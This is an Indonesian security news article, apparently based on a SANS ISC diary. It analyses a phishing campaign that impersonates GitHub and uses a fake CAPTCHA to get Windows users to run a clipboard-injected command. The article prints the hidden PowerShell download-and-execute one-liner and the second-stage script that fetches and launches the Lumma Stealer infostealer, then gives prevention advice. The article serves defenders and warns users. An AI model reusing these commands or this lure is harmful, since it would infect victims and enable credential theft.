Sep 25, 2024

sysbraykr.com news - Seorang pembaca bernama “RoseSecurity” menginformasikan bahwa dia menerima email berbahaya yang berpura-pura berasal dari tim keamanan GitHub. Berikut adalah isi email tersebut:

Hai!

Kami telah mendeteksi kerentanan keamanan di repository Anda. Silakan hubungi kami di https://github-scanner[.]com untuk mendapatkan informasi lebih lanjut tentang cara memperbaiki masalah ini.

Salam hormat,

Tim Keamanan GitHub

Analisis Email



Email ini meniru komunikasi dari GitHub, namun jika diperhatikan lebih lanjut, terdapat beberapa tanda yang menunjukkan bahwa ini adalah upaya phising atau serangan rekayasa sosial. Pertama, GitHub biasanya menawarkan pemindaian keamanan secara langsung di situs resmi mereka. Jika ada kerentanan, pengguna GitHub akan diarahkan untuk mengakses hasilnya di GitHub.com, bukan melalui situs pihak ketiga seperti “github-scanner[.]com”. Ini adalah tanda pertama adanya anomali.

Langkah Serangan yang Dijalankan

Jika korban tertarik dan mengunjungi situs “github-scanner[.]com”, situs tersebut menampilkan semacam verifikasi CAPTCHA, yang terlihat seolah-olah untuk memastikan bahwa pengunjung adalah manusia. Namun, berbeda dengan CAPTCHA normal, ketika pengguna mengeklik “I’m not a robot”, mereka diarahkan ke layar tantangan yang tidak biasa. Di sinilah mulai terlihat serangan sebenarnya.

JavaScript pada situs ini menyalin string eksploit ke clipboard pengguna, yang kemudian dapat dijalankan dengan menekan tombol Windows+R untuk membuka dialog Run di Windows. Korban kemudian diarahkan untuk menjalankan kode yang telah disalin tadi.

Kode tersebut adalah sebagai berikut:

powershell.exe -w hidden -Command "iex (iwr 'https://github-scanner[.]com/download.txt').Content"

Ini adalah skrip PowerShell sederhana namun sangat efektif. Kode ini mengunduh dan mengeksekusi skrip dari URL “download.txt” yang terdapat di server penyerang. Pengguna tidak akan melihat skrip ini secara keseluruhan, karena hanya bagian akhir yang terlihat di dialog Run, dan mungkin tampak normal bagi korban, terutama jika mereka berpikir bahwa mereka sedang menjalani proses verifikasi manusia.

Konten download.txt

File download.txt yang diunduh oleh skrip tersebut berisi perintah berikut:

$webClient = New-Object System.Net.WebClient

$url1 = "https://github-scanner[.]com/l6E.exe"

$filePath1 = "$env:TEMP\SysSetup.exe"

$webClient.DownloadFile($url1, $filePath1)

Start-Process -FilePath $env:TEMP\SysSetup.exe

Skrip ini akan mengunduh file bernama l6E.exe dari situs penyerang dan menyimpannya sebagai SysSetup.exe di folder sementara sistem Windows. Selanjutnya, file tersebut akan dijalankan secara otomatis.

Identifikasi Malware: Lumma Stealer

File l6E.exe diidentifikasi sebagai Lumma Stealer, sebuah jenis infostealer yang dirancang untuk mencuri informasi dari sistem korban. Malware ini bertujuan untuk mengambil data sensitif seperti kredensial, informasi akun, dan data lainnya dari komputer yang telah terinfeksi.

Pada sistem uji, Microsoft Defender berhasil mendeteksi dan memblokir file ini segera setelah diunduh, menunjukkan bahwa Lumma Stealer memiliki cakupan deteksi antivirus yang baik. Namun, domain tempat file ini dihosting belum sepenuhnya dikenali oleh semua sistem keamanan, seperti daftar blokir Safe Browsing milik Google.

Konteks Lebih Lanjut: Serangan Terhadap Pengembang

Serangan infostealer ini adalah salah satu dari banyak kasus di mana penyerang menargetkan pengembang atau individu yang sering bekerja dengan alat dan platform online, seperti GitHub. Pengembang sering menjadi target karena mereka memiliki akses ke banyak data sensitif dan kredensial yang terkait dengan proyek yang mereka kelola. Selain itu, penggunaan alat-alat otomatis dan kepercayaan terhadap komunikasi dari platform seperti GitHub dapat membuat pengembang lebih rentan terhadap serangan rekayasa sosial seperti ini.

Infostealers adalah malware yang dirancang untuk mencuri berbagai jenis informasi, termasuk:

Kredensial login untuk situs web dan layanan.

Data perbankan dan dompet kripto.

Informasi pribadi yang disimpan di browser atau aplikasi lainnya.

Penyerang kemudian menjual atau memanfaatkan informasi yang dicuri ini untuk keuntungan finansial atau untuk melancarkan serangan lebih lanjut terhadap korban atau organisasi yang terkait.

Pencegahan dan Tindakan

Untuk menghindari serangan seperti ini, ada beberapa langkah pencegahan yang bisa diambil:

Verifikasi Sumber Email: Jangan pernah mempercayai email yang meminta Anda untuk mengunjungi situs pihak ketiga tanpa memverifikasi sumbernya terlebih dahulu. Jika ragu, kunjungi situs resmi platform yang disebutkan, dalam hal ini https://github.com, dan periksa apakah ada notifikasi terkait.

Jangan Jalankan Kode Tidak Dikenal: Hindari menjalankan perintah yang disalin ke clipboard, terutama jika perintah tersebut datang dari sumber yang tidak dikenal atau mencurigakan. Kode PowerShell yang dieksekusi tanpa izin dapat berbahaya.

Gunakan Antivirus yang Kuat: Memastikan sistem Anda dilindungi oleh antivirus yang andal seperti Microsoft Defender dapat membantu mendeteksi dan mencegah eksekusi malware.

Waspada Terhadap CAPTCHA Palsu: CAPTCHA yang digunakan dalam serangan ini adalah contoh dari taktik rekayasa sosial yang berusaha membuat pengguna merasa aman. Namun, CAPTCHA palsu dapat digunakan untuk mengelabui pengguna agar menjalankan perintah berbahaya.

Referensi

Untuk melihat lebih lanjut tentang deteksi Lumma Stealer pada VirusTotal, Anda bisa mengunjungi: https://www.virustotal.com/gui/file/d737637ee5f121d11a6f3295bf0d51b06218812b5ec04fe9ea484921e905a207

Informasi lebih lanjut mengenai cara kerja infostealer dapat ditemukan di: https://malwarebytes.com/blog/malware/2021/12/what-are-infostealers-and-how-do-they-work

Panduan tentang keamanan email dan cara mendeteksi email phising dapat dilihat di: https://www.phishing.org/what-is-phishing

Sumber artikel : https://isc.sans.edu/diary/rss/31282

Dengan memahami teknik-teknik yang digunakan oleh penyerang, pengembang dan pengguna internet dapat lebih waspada terhadap potensi serangan yang menargetkan data sensitif mereka.